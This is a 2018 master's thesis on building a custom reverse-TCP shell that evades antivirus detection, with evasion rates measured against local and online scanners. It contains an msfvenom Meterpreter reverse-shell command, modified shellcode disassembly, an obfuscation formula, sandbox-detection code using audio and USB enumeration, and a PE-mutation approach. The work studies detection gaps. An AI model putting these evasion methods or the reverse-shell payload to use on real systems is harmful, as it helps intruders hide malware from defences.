Anti-forensic techniques deployed by custom developed malware in evading Anti-virus detection

Ivica Stipovic	University College Dublin

July 2018

# Contents

# 1. Abstract

Both malware and anti-virus detection tools advance in their capabilities–malware's aim is to evade the detection while anti-virus is to detect the malware. Over time, the detection techniques evolved from simple static signature matching over anti-heuristic analysis to machine learning assisted algorithms. This thesis describes several layers of anti-virus evasion deployed by the malware and conducts the analysis of the evasion success rate. The scientific contribution of this research is in the following techniques the malware used- the new algorithm for identifying the Windows operating system functions, a new custom developed obfuscation and de-obfuscation routine and the usage of USB and sound devices enumeration in the anti-heuristic detection. The new PE mutation engine facilitates the malware's static signature variation. In the next stage of the assessment, anti-virus engines then test the malware's evasion capabilities. The locally installed antivirus applications and the two multi-scanner online engines inspect the submitted malware samples. The thesis examines the results and discusses the strengths and weaknesses of each evasion technique.

# 2. Introduction

For the contemporary malware to be successful, it needs to be capable of bypassing multiple levels of anti-virus detection. This thesis will describe how the malware addresses each of those levels to achieve the evasion. The first level of antivirus protection is static signature detection.

## 2.1 Static signature

This technique searches the file content saved on the disk for a pre-defined sequence of hexadecimal values. The signature is usually up to 64 bytes long. It is also a sequence of bytes specific to the malware that distinguishes that malware from the harmless programs [1]. There is another type of signature which calculates the hash of the entire file. This signature is using MD5, SHA-1 or similar hashing function to calculate the control sum of the file. Techniques that complement signature-based scan include the analysis of the API (Application Programming Interface) functions that the software imports or exports. Malware use some APIs frequently to evade the detection. These examples include checking a debugger (IsDebuggerPresent Windows API), injecting the thread into a remote process (CreateRemoteThread Windows API), waiting some time (Sleep Windows API), etc. PE (Portable Executable) header analysis is also a part of the static analysis that looks into the enumeration of the code sections (.text, .data, .rsrc, etc.) and seeks for non-standard names of sections. The study [2] goes into the details of how manipulating the metadata in the PE header can trick some anti-malware engines. In particular, it shows how changing the bytes that determine the file type can make anti-malware use a wrong set of tests to test the file. Another study [3] shows various evasion rates achieved by using the various payloads generated by Metasploit/msfvenom [4] and Veil [5]. The author of the [3] study changed the destination port of the reverse shell connection and used various encoding techniques to obfuscate the payload. The main disadvantage of the approach in [3] is using the off-the-shelf products (Metasploit and Veil). These products are well known to the anti-malware industry which monitors them and develops algorithms to detect malware generated by them. There are some freely available and powerful tools that facilitate a PE file obfuscation such as peCloak.py [6]. The experiment [7] uses a combination of msfvenom and Veil-Evasion anti-virus framework to construct the payload able to bypass antivirus control. A significant advantage of using these tools is that they can change an existing executable file into the obfuscated executable. Such an obfuscated executable is more likely to bypass antivirus detection. The main disadvantage of those tools is that they are off-the-shelf products known to anti-virus vendors.

## 2.2 Heuristics

Malware authors faced a challenge to devise a mechanism capable of evading static analysis, in particular, signature recognition. The idea was to develop a code that will frequently change its signature with each new execution. That lead to the development of techniques such as code obfuscation, polymorphism, metamorphism, using packers/compression. The anti-malware industry has taken countermeasures too. One enhancement was the introduction of a semantic-aware analysis as proposed by the [8]. This semantic-aware inspection can detect simple code manipulations such as inserting NOP sleds, renaming the processor registers, substitution instructions like "inc eax" instead of "add eax,1", instruction reordering–all common obfuscation techniques. However, the weakness is a limited set of obfuscation tricks the tool can identify. For example, the tool cannot detect the substitution of multiplication with the left bit-wise shift. So, "x=x*2" will not be recognised in "x=x<<1". [9] and [10] provide an important insight into the technique that many malware use. The interesting is identifying and loading the APIs based on their calculated hash rather than using the standard LoadLibrary/GetProcAddress. The hashing mechanism is a stealthy technique that hides the names of specific API functions. This technique also facilitates the obfuscation of the code once it loads into the OllyDbg or Ida Pro debuggers. Neither of these debuggers will resolve the API symbolic names, and neither will show the APIs called in the IAT (Import Address Table) table.

The study [11] shows that the checking of the emulator environment attributes, API inconsistencies, timing discrepancies and differences in how CPU instructions execute in the emulator, may infer certain knowledge about specific antivirus. The study also implemented a novel approach that exploited the leak of anti-virus data to disclose anti-virus internal details. Practical demonstration of coding snippets in [12] does not fingerprint antivirus. It rather attacks with a set of pre-defined windows APIs that are likely not implemented in the emulator or that would return the result that is illogical compared to the result in the execution environment outside emulator. For example, opening the non-existing URL would return "true", multiprocessor functions would return an error, local file creation would fail, etc. The idea behind this work is to pinpoint the gaps between implementing APIs of a fully operational operating system and the sandbox emulator and exploit these gaps to evade the detection. Another paper [13] adds some of its own techniques. These are the simulation of user interaction with keyboard and mouse. The technique that inspects the environment in which the malware executes inspired this thesis. The study [14] shows real malware code snippets used to detect a virtual machine/sandbox. Some specific details explain that various attributes found on the system devices, registry keys or WMI command output can fingerprint the exact VM/sandbox. This approach is very similar to the [15] which provides short code snippets used to detect a particular sandbox or virtual machine.

[11], [13], [14],[15] and [12] all share the common weakness- they run a limited number of tests which AV may already recognise. The software assessed in the papers above do not modify the payload once the payload decrypts itself in the memory – they all use the existing set of malware. Another study [16] uses techniques that obfuscate the shellcode, anti-heuristics techniques such as opening the file on the local filesystem, mathematical functions to increase the total execution time, certain Windows APIs, etc. One interesting finding was that 64-bit payloads seemed to have low detection rate. Even though the study [16] confirms the findings of other similar studies mentioned before, it also shares their common weakness- a limited number of evasion tricks and the malicious code crafted by the off-the-shelf products.

Even though the heuristic analysis has its own advantages over the static analysis, it also has its disadvantages. The sandbox emulators are the imperfect simulations of the operating system. The sandbox emulators do not deploy a number of features of a regular operating system. Malicious coders focus their effort to detect those discrepancies and detect when their code is operating in the emulator. Another challenge of heuristic analysis is the legitimate software that can demonstrate a suspicious behaviour. The emulators' detection rules which are too stringent cause the false positives. Some other emulators generate false negatives due to their too flexible rules.

## 2.3 Machine learning

The latest trend in the industry and academic research is a machine-assisted analysis in the malware recognition. The study [17] proposes a framework that uses both automatic classification and clustering algorithms to recognise the novel classes of malware. The study uses similarities in the behaviour specific to malware. The main weakness of this approach is the assumption that the CWSandbox can detect the malware execution. There are techniques available to circumvent the sandbox environment that modern malware deploys. Other studies [18], [19] similar to [17] aim to decrease the false positives by using the Anubis and Cuckoo sandboxes. The research paper [20] discusses the static attributes of Windows PE file formats. The paper analyses the evasion of a machine learning based on a simple feedback from the detection-successful or unsuccessful. The study targeted only PE attributes. Therefore, the conclusion on the success rate applies only to the static PE header attributes. Machine learning, in particular, the DTW (Dynamic Type Warping) algorithm was used in [32] to detect system call injection attacks. System call injection is a technique that some malware use to confuse the anti-malware by injecting irrelevant system calls. The main contribution shows it is possible to distinguish between the malware of the same family that deploys the evasion tricks from those that do not. The main weakness of the work is that it observes only two anti-detection features of the malware. Modern malware deploys a multitude of anti-detection/anti-debugging techniques.

## 3. Research objectives

The main aim of the research was to construct the malware capable of evading each of the anti-virus protection layers. The protection layers are static signature detection and heuristic detection. The malware sample is a reverse TCP shell. This reverse shell is a piece of code that establishes a connection to the attacker's control server and downloads the payload for a privilege escalation. The secondary aim of the research was coding the mutation engine that changes the malware PE (Portable Executable) attributes. The third aim was to profile the behaviour of anti-virus engines by observing what malware samples it did and which ones it missed to detect.

## 4. Design and Implementation

The design of this malware evolves around outbound TCP connection that uses destination TCP port 443 to mimic encrypted web traffic. The traffic used by this reverse shell would not be web traffic. The traffic would be a control connection used to download second stage payload that would allow escalation of privileges for the attacker. Implementing the solution comprises five main phases of the code development. Each of these phases aims to evade a specific set of techniques that antivirus uses to detect the malware. Figure one shows a high-level implementation approach of a code development throughout five phases. The figure outlines the tools and methodologies utilised in each phase, too.



Figure 1 – Phased approach in developing the evasion code along with tools and methods used in each of the phases

### 4.1 Phase 1

In the Phase one basic reverse_tcp shellcode is generated by the msfvenom. No encoding or encryption is used to obfuscate the source code. The command below generates the payload:

*msfvenom –p windows/meterpreter/reverse_tcp LHOST 192.168.56.104 LPORT 443 –f c >evilexp.c*

### 4.2 Phase 2

Phase two changes the existing shellcode from phase one. These modifications change the shell's assembler syntax but preserve all its existing functionalities. The requirements of phase two were:

a) The code needed to preserve all the existing functionalities

b) The code had to change the syntax via modifications of the assembler instructions and operands.

To achieve these objectives, the source code in assembler was loaded into the assembler/disassembler to get its byte-level representation. Byte-level of assembler code shows the translation of the assembler symbolic instruction and operands into the hexadecimal value. For example, assembler nop (NoOperation instruction) has a hexadecimal representation in one byte of 0x90.

$$nop \Leftrightarrow 0x90$$

Besides the modifications of the syntax itself, the code changed the algorithm that calculates the hash of the Windows API functions. This algorithm loads each character of the module name (DLL library name). It then normalises the module name by converting the lower cases to upper cases. It then rotates the bits of the character and sums so calculated value for each subsequent character. This operation runs until it reaches the end of the module name. A similar algorithm calculates the hash of the API within a specific module. The original shellcode used that hash to find the API required in its execution phase. Hashing is a different approach than using the LoadLibrary and GetProcessAddress APIs to get the function's pointer. The original shellcode pre-calculates these checksums and contains them in its body. Then the code checks whether the search loop found the desired API hash. That search loop iterates through the whole set of modules and functions for each module. Then it calculates the hash for each function. The modification of the original algorithm changes not only the syntactic fingerprint of the shellcode, but it also recalculates the original hashes. The thesis developed a new code that calculated the new checksums. These checksums overwrote the values of the originals. The approach used in syntactic modifications considered the following methods:

- insertion of NOP sequences
- insertion of various checks with no conditional jumps
- sequences of instructions doing nothing (for example push/pop pairs)
- sequences of instructions doing no change to any register (except for instruction pointer).

The Figures two and three show a modification that changed the hardcoded values of the pre-calculated hashes of APIs (*LoadLibrary, WSAStartup, connect, recv, VirtualAlloc*, etc.)

```
7e: ac              lods    al,BYTE PTR ds:[esi]
7f: c1 c7 10        rol     edi,0x10      ← Ror changed with rol
82: 01 c7           add     edi,eax         16 bits rotation instead of 19
84: 38 e0           cmp     al,ah
86: 75 f6           jne     0x7e
```

Figure 2 – the change in the API hashing algorithm that changes the values of the calculated checksum

```
7e: ac              lods    al,BYTE PTR ds:[esi]
7f: c1 c7 10        rol     edi,0x10      ← Ror changed with rol
82: 01 c7           add     edi,eax         16 bits rotation instead of 19
84: 38 e0           cmp     al,ah
86: 75 f6           jne     0x7e

e4: 68 35 02 91 05  push    0x5910235    ;changed hash for LoadLibratyA
e9: ff d5           call    ebp
eb: b8 90 01 00 00  mov     eax,0x190
f0: 29 c4           sub     esp,eax
f2: 54              push    esp
f3: 50              push    eax
f4: 68 f3 01 95 04  push    0x49501f3    ;changed hash for WASStartUp
f9: ff d5           call    ebp
fb: 6a 0a           push    0xa
fd: 68 c0 a8 38 68  push    0x6838a8c0
102:   68 02 00 01 bb    push    0xbb010002
107:   89 e6             mov     esi,esp
109:   50                push    eax
10a:   50                push    eax
10b:   50                push    eax
10c:   50                push    eax
10d:   40                inc     eax
10e:   50                push    eax
10f:   40                inc     eax
110:   50                push    eax
111:   68 e6 01 59 04    push    0x45901e6    ;changed hash for WSASocketA
116:   ff d5             call    ebp
118:   97                xchg    edi,eax
119:   6a 10             push    0x10
11b:   56                push    esi
11c:   57                push    edi
11d:   68 40 01 54 04    push    0x4540140    ;changed hash for connect
```

Figure 3–changing the algorithm for the API hash calculation caused the original hard-coded values to become incorrect.

A new auxiliary code calculated the new values of the API hash for the main code. The new hash values overwrote the original assembler code by changing the above instructions and their operands. Figure 4 shows this overwrite mechanism.



Figure 4 - high-level design of the API hash modification approach

There are numerous ways how to make a change in the assembler code. For example, to increment the value of an "eax" register by one, one can use a couple of ways:

*inc eax* or *add eax,1* or *sub eax,-1*

Figure 5 shows the re-coding of a single instruction into its semantic equivalent.



Figure 5 – an example of replacing the "*mov ebx,0x56a2b5f0*" with a semantically equivalent code on the left side

### 4.3 Phase 3

Phase three changed the shellcode from phase two by the encryption-like routine. Phase three developed an auxiliary encoder which obfuscated the shellcode. The malware code contains the obfuscated shellcode in the form of an obfuscated array of bytes. The malware code also contains the custom developed de-obfuscation routine. Figure 6 illustrates the phase three high-level approach.



Figure 6 – a high-level view of the phase 3 approach

Phase 3 produces a new array of obfuscated bytes that replaced the original shell bytes. The main code deployed the de-obfuscation mechanism which loads bytes of the obfuscated shell, de-obfuscates them, loads them into the memory and executes them. A separate auxiliary obfuscation code performs this transformation while the de-obfuscation code is a part of the malware code. The below pseudo-code contains the symbolic interpretation of the obfuscation and de-obfuscation.

*Deobfuscation=> (((obfuscated_shell_byte[x] >> 3) + obfuscate_string[2]) xor obfuscate_string[1])-obfuscate_string[0])*

*Obfuscation=> (((plain_shell_byte[x] + obfuscate_string[0]) xor obfuscate_string[1])-obfuscate_string[2]) <<3*

### 4.4 Phase 4

Phase 4 deployed the techniques to bypass the heuristic part of the AV engines. Heuristic detection has become a complex issue. The heuristic detection is not deterministic in terms of its capability to achieve 100% predictable output using the same set of rules. There does not exist a malware capable of avoiding every heuristic detection algorithm nor the anti-malware capable of detecting all the malware. Besides the anti-heuristic detection techniques in the pseudo-code in Figure 11, this thesis adds two new detection techniques. To the best knowledge of this thesis author, no other evasion study used these two techniques to detect the sandboxed environment. One of these new techniques uses a detection of the audio drivers installed on the victim machine. It also checks if there is any other audio driver installed, besides the default Windows Primary Sound Driver. If it exists, the detection concludes there is no sandbox environment. The other check verifies present USB connected devices. If the number of the USB devices connected is equal or greater than one, it concludes there is no sandbox environment. A pseudo-code in Figure 11 shows the full list of anti-heuristic techniques used.

### 4.5 Using detection of existing audio devices

This technique assumes that antivirus sandboxes will not implement audio devices enumeration APIs. If sandboxes implemented these APIs, however, they would not find any audio device except a Windows default one labelled Primary Sound Driver. The reason for this assumption is that audio APIs are not relevant to the execution of malware. Therefore, the sandboxes might omit them from the implementation. The technique deployed uses DirectSoundEnumerate Windows API which calls the Windows Callback [21,22] function. This callback returns the attributes such as the device description and its associated driver name. Figure 7 below shows an output of the auxiliary code developed to test the audio device enumeration process. This output is from a typical installation of a non-virtual Windows 7 Desktop.

```
C:\masters>sound.exe
Device description = Headphones (High Definition Audio Device)
Driver name = {0.0.0.00000000}.{5e486e3e-b9c5-4706-80e3-5dde3001f2e4}

Device description = Speakers (High Definition Audio Device)
Driver name = {0.0.0.00000000}.{5461cfaf-adee-4deb-826e-26cfe53b12de}
```

Figure 7 – enumerating audio devices on non-virtual Windows 7 Desktop.

The changed reverse_tcp code will ignore the appearance of a Windows default audio driver (Primary Sound Driver). Windows 7, Windows 10, Windows 2008 and Windows 2008R2 servers seem to have this driver installed. The audio detection code will look for the existence of any other audio driver.

```
BOOL CALLBACK DSEnumCallback(LPGUID lpGUID, LPCTSTR lpszDesc, LPCTSTR lpszDrvName, LPVOID lpContext )
{
   if ( strcmp(lpszDesc,"Primary Sound Driver")!=NULL )
```

Figure 8 – a piece of code that eliminates "Primary Sound Driver"

from discriminating sandbox environment

If the check finds any other audio driver except Primary Sound Driver, the audio check routine will conclude this is a typical user Windows Desktop installation. The audio check will allow the main code to proceed with further anti-heuristic checks.

### 4.6 Using detection of existing USB devices

Another approach that other evasion studies did not use is enumerating present USB devices [23, 24, 25]. The idea behind this check is like audio drivers. The main assumption is that the sandbox emulator will not have USB device enumeration APIs implemented. In case it implemented them, they would return a single or no entry. The USB checking routine in the main code enumerates all present USB devices. If a total number of mapped devices is greater than one, it concludes this is a typical Windows Desktop installation and allows the execution of further anti-heuristic checks.

### 4.7 Phase 5

The research [26, 27] that showed an effective anti-virus evasion by using basic modifications of the static PE header attributes inspired the phase 5. To achieve that evasion, this thesis developed a small auxiliary code that takes as an input a Windows PE file and mutates its PE attributes. These attributes are Date Stamp, Major and Minor Linker Version and names of the PE sections. These values randomly change by each subsequent execution. These PE attributes do not impact the normal execution of the PE file. The mutation engine will change the static signature of the input file. If the same PE file is input again, it will change its static signature again. Figure 9 below shows the high-level mechanism of a PE header manipulation process.



Figure 9 – High-level view of the PE header modification process

The PE attribute mutation engine uses a technique of mapping the file from the disk-based image into the memory-mapped image. It does so via CreateFileMapping and MapViewOfFile APIs. Once the memory mapping of the file completes, the mutation changes the desired PE attributes in memory. The change uses a simple randomisation routine of the PE values upon each run. The UnmapViewOfFile API writes these values to a file. The consequence of this action is that anti-virus engines which rely on the calculated file hash cannot recognise any of the subsequent mutations of the same executable file. Figure 10 below shows the randomised names of the three PE Header Section Names and the randomised date stamp for the compilation.



Figure 10 –randomised names of PE header sections. Note the bytes shown upon the execution of the fileattrib2.exe which randomises the section names (0x4a,0x05,0x02 and 0x2f)

A new auxiliary utility named fileattrib2.exe facilitates changing the PE attributes of any file given as its input. Figure 10 above shows the randomisation of section names.

The design of the mutation engine generates randomised bytes from a pre-defined range of values. It copies those randomised bytes into the file's memory mapped structure by CopyMemory API. Then it uses the UnmapViewOfFile API to write the changed attributes to disk. The Figure 11 below shows the pseudo-code of the execution that involves all the techniques described above.

```
1:      Start
2:      {
3:      Is_Debuger_present:
4:              Yes->exit the code
5:              No->proceed to next check
6:      Is_allocing_big_memory_block_successful:
7:              No->exit the code
8:              Yes->proceed to next check
9:      Is_audio_driver_check_successful:
10:             No->exit the code
11:             Yes->proceed to next check
12:     Is_usb_enumeration_check_successful:
13:             No->exit the code
14:             Yes->proceed to next check
15:     Run_the_idle_loop_for_approx_2.5_mins;
16:     Is_there_a_mutex_with_my_name:
17:     {
18:             {
19:             Load_obfuscated_mutex_name_string;
20:             Debofuscate_mutex_name_string;
21:             Close_Handle_with_invalid_ID;
22:             }
23:             Yes->I am running already, exit
24:             No->start me again as a child
25:     }
26:     De-obfuscate_the_shell;
27:     Run_Shell;
28:     End
```

Figure 11 – pseudocode of the execution

## 5. Testing Methodology

The malware evaluation process had two major stages. The first stage was the submission of the reverse TCP shell samples to the antivirus applications installed on ten virtual Windows 7 machines. These antivirus applications were functional trials of ten different antivirus vendors. Each anti-virus ran on a separate Windows 7 virtual machine running on Oracle VirtualBox platform. Each antivirus application was the most recent version available and updated with the most recent malware signatures. The second stage was the submission of reverse TCP shell samples to two online malware multi-scanners– virustotal.com and virscan.org. These online scanners ran 67 and 41 antivirus engines at the time of the testing, (as of June 2018). The reason for including two online platforms was to compare the detection rates and identify potential discrepancies between them. The reason for having locally installed antivirus applications was to correlate the evasion ratio with the online antivirus engines.

## 6. Results and Analysis

The set of samples consisted of 18 different stages of the code development phases described in the table below.

| Name of the sample/exe | Description of the sample |
|---|---|
| A1.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes. <br> *msfvenom –p windows/meterpreter/reverse_tcp LHOST 192.168.56.104 LPORT 443 –f c >a1.c* |
| A2.exe | Shellcode modified on the assembler level – junk code insertion, changed API hashing algorithm, command syntax equivalency, NOP sleds |
| A3.exe | Plain shellcode generated by msfvenom with custom-coded obfuscator. No assembler modifications to the shell. |
| A4.exe | Shellcode modified on the assembler level (junk code, changed API hashing algorithm, command equivalency, NOP sleds) with custom-coded obfuscator. |
| A5.exe | Plain shellcode generated by msfvenom with anti-heuristic behaviour. No assembler modifications to the shell. |
| A6.exe | Shellcode modified on the assembler level (junk code, changed API hashing algorithm, command equivalency, NOP sleds) with anti-heuristic behaviour. |
| A7.exe | Plain shellcode generated by msfvenom with custom-coded obfuscator and anti-heuristic behaviour. No assembler modifications to the shell. |
| A8.exe | Shellcode modified on the assembler level (junk code, changed API hashing algorithm, command equivalency, NOP sleds) with custom-coded obfuscation and anti-heuristic behaviour. |
| A9.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (stealthy check of debugger presence). |
| A10.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (time delay realised via nested for-loop). |
| A11.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (creates child process via checking of the running mutex). |
| A12.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (check whether the memory allocation of 1GB is successful). |
| A13.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (enumeration of sound devices). |
| A14.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but with simple anti-heuristic behaviour (enumeration of USB devices). |
| A15.exe | Plain shellcode generated by msfvenom, no obfuscation of any kind, no shellcode changes but modified with custom-coded PE metadata mutation engine. |
| A16.exe | Shellcode modified on the assembler level – junk code, changed API hashing algorithm, command equivalency, NOP sleds modified with custom-coded PE metadata mutation engine. |
| A17.exe | Shellcode modified on the assembler level (junk code, changed API hashing algorithm, command equivalency, NOP sleds) with custom-coded obfuscator and modified with custom coded PE metadata mutation engine. |
| A18.exe | Shellcode modified on the assembler level (junk code, changed API hashing algorithm, command equivalency, NOP sleds) with custom-coded obfuscator, full anti-heuristic behaviour and modified with custom-coded PE metadata mutation engine. |

Figure 12 – list of code samples with explanations

The table below (Figure 13) summarises the results of the achieved antivirus evasion rate for each inspection group. The first group represents locally installed antivirus engines on virtual Windows 7 machines (10 applications). The second group represents the result obtained from virustotal.com (67 antivirus engines running). The third group represents the result of virscan.org (41 antivirus engines running). Evasion rates express the ratio of AVs that failed to detect the sample divided by the total number of AVs.



Figure 13- graphical representation of the table results

Legend

Blue-Local antivirus
Orange – virustotal.com
Grey – virscan.org
Several conclusions emerge from the results:

a) There is a consistency in terms of evasion ratio across all three groups. The samples that achieved the high evasion rate in any of the group achieved also high evasion rate in the other two groups. Vice versa conclusion is accurate – samples with lower evasion rate in any group show lower evasion rate in the other two groups. The explanation lies in a certain overlap of the antivirus engines used in all three groups. Most of the well-known antivirus vendors appear in all three groups. However, the versions of online engines differed from the locally installed versions of AVs. This study was not comparing the same engines online and offline.

b) Local installations of anti-virus engines show lower evasion rate than the online scanners for the same set of samples analysed. This shows that locally installed anti-virus engines have more detection capabilities than their online counterparts. This also means that the locally installed anti-virus achieves better protection than the online anti-virus.

c) Some samples that were initially thought to be more successful in evasion compared to the pure unmodified shell proved to be less successful than the plain code. For example, the antivirus detected an a15.exe (a PE mutated plain shell) at a higher ratio than the pure shell generated by msfvenom, a1.exe. Another example is where the anti-heuristic methods showed less relevance in the evasion ratio than the modification of the core assembler code (for example, compare a lower evasion ratio of the samples a9.exe-a14.exe against the higher evasion rate of a2.exe and a4.exe).

d) Some samples that deployed simple syntactic rewriting achieved high evasion ratio. For example, compare a1.exe and a2.exe evasion success. This finding shows that several anti-viruses still cannot recognise simple syntactic alterations.

e) Distribution of the evasion ratio across the samples with only a single anti-heuristic method seems rather equalised. For example, compare the samples from a9.exe to a14.exe and note they show very similar evasion rate. USB and sound device enumeration showed none greater success in evasion than other anti-heuristic methods. None of the single anti-heuristic methods showed a significant weakness or advantage over the other one.

## 7. Conclusion

One of the achieved objectives of the thesis is a code with high evasion rate. The modification of the code on the assembler level seems to be the most powerful evasion technique. Anti-heuristic techniques increase the evasion too but not as much. USB and audio enumeration achieve the equal evasion effectiveness as any other anti-heuristic method. The code obfuscation sometimes increased and in some decreased the evasion. It is not clear from the evaluation what is causing that behaviour. Even though the academic research published some sophisticated methods for malware detection, the commercial anti-virus engines seem to be behind their implementation. Many commercial anti-viruses still deploy the ineffective approach based on the static analysis and limited heuristics. The thesis also shows that multiple anti-virus engines show a low rate of false positives against harmlessly modified programs. That result indicates the advancement that happens in the anti-virus industry.